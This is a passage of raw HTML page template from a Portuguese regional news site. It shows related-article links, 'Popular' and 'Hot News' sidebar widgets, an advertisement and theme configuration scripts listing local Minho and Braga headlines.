</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp 218w, https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros">Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/aparatoso-capotamento-na-variante-guimaraes-fafe-provoca-uma-ferida/"  rel="bookmark" class="td-image-wrap " title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/aparatoso-capotamento-na-variante-guimaraes-fafe-provoca-uma-ferida/"  rel="bookmark" title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida">Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-55-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão">Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-51253","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26388";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6597";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/12/11/federacao-dos-bombeiros-de-braga-elege-presidente/"  rel="bookmark" class="td-image-wrap " title="Federação dos Bombeiros de Braga elege presidente" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/noticia-35-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/noticia-35-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/12/noticia-35-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Federação dos Bombeiros de Braga elege presidente" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/12/11/federacao-dos-bombeiros-de-braga-elege-presidente/"  rel="bookmark" title="Federação dos Bombeiros de Braga elege presidente">Federação dos Bombeiros de Braga elege presidente</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-11T10:04:04+00:00" >December 11, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/07/braga-florida/"  rel="bookmark" class="td-image-wrap " title="Braga Florida" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/braga-florida-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/braga-florida-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/braga-florida-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga Florida" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/07/braga-florida/"  rel="bookmark" title="Braga Florida">Braga Florida</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T10:54:22+00:00" >June 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/02/18/guilherme-schettine-tem-acordo-para-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Guilherme Schettine tem acordo para reforçar o Sp. Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/02/schettine-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/02/schettine-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/02/schettine-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Guilherme Schettine tem acordo para reforçar o Sp. Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/02/18/guilherme-schettine-tem-acordo-para-reforcar-o-sp-braga/"  rel="bookmark" title="Guilherme Schettine tem acordo para reforçar o Sp. Braga">Guilherme Schettine tem acordo para reforçar o Sp. Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T13:56:35+00:00" >February 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/10/28/avs-goleado-em-casa-com-hat-trick-relampago-de-samu/"  rel="bookmark" class="td-image-wrap " title="AVS goleado em casa com Hat-Trick Relâmpago de Samu" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/noticiajpg-62-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/noticiajpg-62-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/10/noticiajpg-62-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AVS goleado em casa com Hat-Trick Relâmpago de Samu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/10/28/avs-goleado-em-casa-com-hat-trick-relampago-de-samu/"  rel="bookmark" title="AVS goleado em casa com Hat-Trick Relâmpago de Samu">AVS goleado em casa com Hat-Trick Relâmpago de Samu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-28T23:52:00+00:00" >October 28, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-51253","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26388";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6597";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/11/presidente-da-liga-espera-regresso-de-publico-a-19-de-abril/"  rel="bookmark" class="td-image-wrap " title="Presidente da Liga espera regresso de público a 19 de Abril" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/06/adeptos-portugal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/06/adeptos-portugal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/06/adeptos-portugal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidente da Liga espera regresso de público a 19 de Abril" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/11/presidente-da-liga-espera-regresso-de-publico-a-19-de-abril/"  rel="bookmark" title="Presidente da Liga espera regresso de público a 19 de Abril">Presidente da Liga espera regresso de público a 19 de Abril</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/09/18/primeiros-autocarros-electricos-marcam-novo-ciclo-nos-tub/"  rel="bookmark" class="td-image-wrap " title="Primeiros autocarros eléctricos marcam novo ciclo nos TUB" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/foto1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/foto1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/09/foto1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Primeiros autocarros eléctricos marcam novo ciclo nos TUB" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/09/18/primeiros-autocarros-electricos-marcam-novo-ciclo-nos-tub/"  rel="bookmark" title="Primeiros autocarros eléctricos marcam novo ciclo nos TUB">Primeiros autocarros eléctricos marcam novo ciclo nos TUB</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/06/26/campeao-de-masters-em-andebol-vai-ser-decidido-em-braga/"  rel="bookmark" class="td-image-wrap " title="Campeão de &#8220;Masters&#8221; em Andebol vai ser decidido em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/noticia-17-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/06/noticia-17-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/06/noticia-17-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Campeão de &#8220;Masters&#8221; em Andebol vai ser decidido em Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/06/26/campeao-de-masters-em-andebol-vai-ser-decidido-em-braga/"  rel="bookmark" title="Campeão de &#8220;Masters&#8221; em Andebol vai ser decidido em Braga">Campeão de &#8220;Masters&#8221; em Andebol vai ser decidido em Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/12/alunos-a-distancia-podem-chumbar-por-faltas-as-aulas-online/"  rel="bookmark" class="td-image-wrap " title="Alunos à distância podem chumbar por faltas às aulas online" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/computador-escola-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/05/computador-escola-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/05/computador-escola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alunos à distância podem chumbar por faltas às aulas online" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/12/alunos-a-distancia-podem-chumbar-por-faltas-as-aulas-online/"  rel="bookmark" title="Alunos à distância podem chumbar por faltas às aulas online">Alunos à distância podem chumbar por faltas às aulas online</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-51253","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "86";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "29";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/13/taca-de-portugal-fafe-quer-desfrutar-com-responsabilidade-frente-ao-sc-braga/"  rel="bookmark" class="td-image-wrap " title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-39-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-39-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-39-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/13/taca-de-portugal-fafe-quer-desfrutar-com-responsabilidade-frente-ao-sc-braga/"  rel="bookmark" title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga">Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:25:28+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros">Viana do Castelo adjudica vigilância balnear e das piscinas por 513...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:51:47+00:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/12/mais-de-quatro-mil-cidadaos-votaram-antecipadamente-no-concelho-de-braga/"  rel="bookmark" class="td-image-wrap " title="Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/img_8358-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/10/img_8358-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/10/img_8358-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/12/mais-de-quatro-mil-cidadaos-votaram-antecipadamente-no-concelho-de-braga/"  rel="bookmark" title="Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga">Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:38:34+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
